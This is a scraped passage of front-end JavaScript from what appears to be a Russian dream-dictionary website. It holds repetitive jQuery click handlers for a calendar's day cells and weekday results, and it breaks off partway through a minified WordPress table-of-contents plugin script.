	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, 